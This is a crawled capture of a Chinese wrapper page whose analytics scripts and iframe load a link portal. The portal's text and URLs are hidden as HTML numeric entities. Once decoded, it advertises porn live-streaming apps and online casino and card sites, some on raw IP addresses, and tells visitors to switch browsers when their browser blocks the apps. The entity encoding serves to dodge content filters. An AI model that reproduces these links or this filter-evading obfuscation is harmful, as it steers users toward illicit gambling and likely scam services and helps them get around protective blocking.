

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qifengle.com/html/233v237.html
body_size: 599
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Okbe3nhsSw5YjAx",ck:"3Okbe3nhsSw5YjAx"})</script>
<script>LA.init({id:"3JMRiCPJ8wQTJ3l5",ck:"3JMRiCPJ8wQTJ3l5"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7d4e8bcd73c789e84311a83799366a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://bl108.rmedpvu.com/cbd/aaaadg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bl108.rmedpvu.com/cbd/aaaadg
body_size: 23081
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="36">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
            <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e75caefa89a9eda91baebcd27a9d1547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
        <link rel="stylesheet" href="/static/css/abcd/home.css?v=4">
  <script src="/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="/static/css/abcd/swiper-bundle.min.css">
</head>
<body>
    <div id="app">
	<div class="bdmy-stickyfix">
        <div class="bdmarquee-wrapfix">
            <div class="bdmarquee-boxfix">
              <img class="bdnotiffix" src="https://bl108.olpuf.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="bdcontainer-mainfix">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>
              </div>
                            <a href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#98;&#108;&#107;&#121;&#46;&#114;&#109;&#101;&#100;&#112;&#118;&#117;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#106;&#106;&#106;" i="3667" target="_blank">
               <img src="https://bl108.olpuf.cn/static/img/abcd/load.svg" alt="">
              </a>
                          </div>
        </div>
		<div class="nav-c">
			<div class="item active">&#39318;&#39029;</div>
			<div class="item">&#30475;&#29255;</div>
						<div class="item">&#30452;&#25773;</div>
						<div class="item">&#21338;&#24425;</div>
					</div>
	</div>
    <div class="bdbody-containerfix">
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.olpuf.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3975" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#56;&#104;&#105;&#100;&#57;&#122;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#98;&#108;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#50;&#98;&#55;&#100;&#53;&#51;&#56;&#50;&#57;&#56;&#49;&#49;&#53;&#51;&#51;&#51;&#57;&#52;&#49;&#48;&#56;&#57;&#53;&#97;&#55;&#54;&#54;&#49;&#101;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#26691;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3749" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#104;&#56;&#109;&#50;&#104;&#46;&#122;&#105;&#108;&#101;&#50;&#48;&#50;&#48;&#46;&#99;&#111;&#109;&#47;&#116;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#100;&#106;&#53;&#52;&#117;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#55;&#97;&#98;&#56;&#102;&#57;&#57;&#54;&#57;&#101;&#55;&#98;&#98;&#49;&#101;&#52;&#98;&#48;&#56;&#98;&#52;&#50;&#97;&#55;&#56;&#98;&#50;&#56;&#52;&#97;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22825;&#32764;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3660" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#119;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#52;&#47;&#99;&#102;&#100;&#98;&#54;&#57;&#98;&#99;&#53;&#101;&#101;&#55;&#102;&#51;&#101;&#53;&#55;&#48;&#99;&#56;&#98;&#97;&#48;&#57;&#98;&#56;&#55;&#53;&#57;&#98;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3943" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#119;&#122;&#117;&#112;&#100;&#104;&#55;&#54;&#49;&#51;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#67;&#76;&#54;&#81;&#69;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#50;&#52;&#48;&#53;&#51;&#97;&#52;&#52;&#101;&#97;&#53;&#102;&#100;&#99;&#101;&#50;&#97;&#51;&#53;&#54;&#49;&#100;&#53;&#50;&#97;&#101;&#99;&#97;&#56;&#50;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3716" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#119;&#101;&#116;&#101;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#48;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#54;&#54;&#55;&#97;&#50;&#102;&#51;&#51;&#97;&#57;&#56;&#49;&#97;&#101;&#98;&#99;&#52;&#57;&#102;&#50;&#51;&#52;&#53;&#99;&#100;&#101;&#56;&#101;&#53;&#49;&#54;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3850" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#98;&#54;&#52;&#103;&#114;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#52;&#57;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#56;&#55;&#98;&#50;&#56;&#52;&#49;&#97;&#98;&#99;&#52;&#56;&#55;&#50;&#56;&#49;&#100;&#101;&#102;&#101;&#51;&#52;&#98;&#57;&#50;&#100;&#54;&#54;&#53;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3718" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#109;&#119;&#54;&#50;&#98;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#52;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#52;&#49;&#53;&#57;&#101;&#49;&#53;&#99;&#51;&#57;&#97;&#98;&#100;&#54;&#56;&#57;&#54;&#50;&#100;&#56;&#55;&#53;&#98;&#50;&#98;&#54;&#102;&#102;&#53;&#101;&#97;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40857;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3931" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#97;&#101;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#49;&#102;&#51;&#48;&#50;&#55;&#52;&#55;&#48;&#57;&#57;&#97;&#52;&#53;&#50;&#102;&#54;&#100;&#50;&#55;&#50;&#55;&#49;&#56;&#50;&#102;&#51;&#97;&#50;&#99;&#57;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3575" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#102;&#102;&#115;&#46;&#122;&#114;&#114;&#101;&#103;&#116;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#103;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#48;&#55;&#98;&#56;&#98;&#54;&#52;&#102;&#50;&#97;&#50;&#54;&#98;&#57;&#102;&#56;&#98;&#99;&#54;&#101;&#57;&#97;&#56;&#100;&#99;&#52;&#50;&#54;&#49;&#55;&#52;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#35199;&#29916;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3925" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#103;&#100;&#115;&#103;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#101;&#55;&#100;&#56;&#52;&#102;&#56;&#98;&#56;&#51;&#102;&#100;&#102;&#54;&#98;&#55;&#54;&#54;&#98;&#51;&#97;&#99;&#48;&#51;&#99;&#50;&#57;&#100;&#99;&#98;&#100;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3593" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#50;&#46;&#49;&#55;&#53;&#46;&#49;&#51;&#53;&#46;&#49;&#50;&#56;&#58;&#57;&#55;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#49;&#54;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#101;&#50;&#53;&#98;&#55;&#50;&#102;&#100;&#101;&#52;&#56;&#100;&#98;&#56;&#53;&#49;&#101;&#50;&#102;&#97;&#97;&#49;&#101;&#98;&#49;&#48;&#100;&#53;&#53;&#55;&#97;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3119" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#99;&#107;&#54;&#107;&#113;&#57;&#114;&#104;&#121;&#46;&#111;&#97;&#98;&#117;&#115;&#101;&#46;&#99;&#110;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#49;&#50;&#52;&#54;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#98;&#48;&#48;&#102;&#52;&#52;&#98;&#101;&#55;&#100;&#98;&#50;&#49;&#51;&#53;&#49;&#54;&#49;&#102;&#54;&#53;&#97;&#50;&#52;&#55;&#54;&#54;&#51;&#54;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3830" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#115;&#111;&#52;&#99;&#117;&#50;&#105;&#46;&#98;&#113;&#104;&#113;&#107;&#120;&#110;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#56;&#49;&#57;&#54;&#57;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#52;&#54;&#50;&#100;&#99;&#102;&#97;&#55;&#49;&#98;&#49;&#101;&#54;&#102;&#97;&#48;&#55;&#48;&#50;&#100;&#99;&#49;&#55;&#50;&#57;&#99;&#57;&#97;&#51;&#51;&#99;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3121" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#49;&#54;&#50;&#55;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#57;&#54;&#100;&#98;&#57;&#53;&#56;&#102;&#56;&#56;&#100;&#100;&#54;&#101;&#55;&#54;&#57;&#101;&#54;&#49;&#99;&#50;&#100;&#102;&#56;&#52;&#100;&#100;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3125" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#51;&#46;&#112;&#98;&#106;&#113;&#116;&#100;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#115;&#101;&#122;&#104;&#97;&#110;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#57;&#49;&#102;&#101;&#99;&#49;&#100;&#102;&#101;&#56;&#97;&#97;&#99;&#52;&#48;&#52;&#51;&#52;&#101;&#50;&#53;&#50;&#49;&#51;&#55;&#48;&#97;&#98;&#48;&#101;&#102;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3129" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#57;&#54;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#54;&#52;&#56;&#48;&#46;&#120;&#121;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#48;&#57;&#47;&#50;&#55;&#49;&#57;&#98;&#55;&#55;&#102;&#54;&#100;&#49;&#101;&#52;&#49;&#97;&#99;&#97;&#98;&#49;&#49;&#97;&#100;&#49;&#102;&#50;&#53;&#57;&#56;&#98;&#52;&#56;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3421" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#113;&#101;&#104;&#103;&#45;&#48;&#48;&#55;&#51;&#53;&#99;&#98;&#54;&#54;&#99;&#98;&#48;&#53;&#101;&#50;&#52;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#55;&#50;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#49;&#47;&#56;&#48;&#100;&#51;&#97;&#100;&#50;&#54;&#56;&#54;&#51;&#57;&#52;&#100;&#56;&#53;&#102;&#56;&#49;&#49;&#55;&#100;&#52;&#97;&#100;&#99;&#48;&#52;&#54;&#53;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3117" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#51;&#55;&#49;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#54;&#54;&#53;&#53;&#54;&#102;&#98;&#49;&#53;&#52;&#55;&#54;&#50;&#56;&#57;&#56;&#56;&#98;&#98;&#99;&#48;&#102;&#50;&#101;&#56;&#98;&#50;&#53;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3515" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#56;&#57;&#56;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#53;&#55;&#50;&#49;&#48;&#53;&#57;&#99;&#48;&#50;&#98;&#54;&#54;&#52;&#56;&#99;&#100;&#99;&#101;&#55;&#99;&#102;&#57;&#49;&#57;&#53;&#101;&#100;&#51;&#49;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3137" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#54;&#46;&#56;&#55;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#54;&#51;&#50;&#57;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#55;&#49;&#54;&#97;&#48;&#51;&#54;&#98;&#56;&#99;&#48;&#54;&#51;&#56;&#54;&#55;&#49;&#99;&#54;&#101;&#100;&#97;&#48;&#48;&#54;&#50;&#98;&#52;&#100;&#48;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22075;&#28216;&#35760;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3327" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#56;&#56;&#54;&#52;&#55;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#99;&#101;&#55;&#102;&#52;&#51;&#49;&#100;&#55;&#51;&#54;&#101;&#100;&#55;&#50;&#50;&#99;&#56;&#99;&#49;&#51;&#48;&#48;&#51;&#98;&#52;&#55;&#97;&#100;&#55;&#98;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
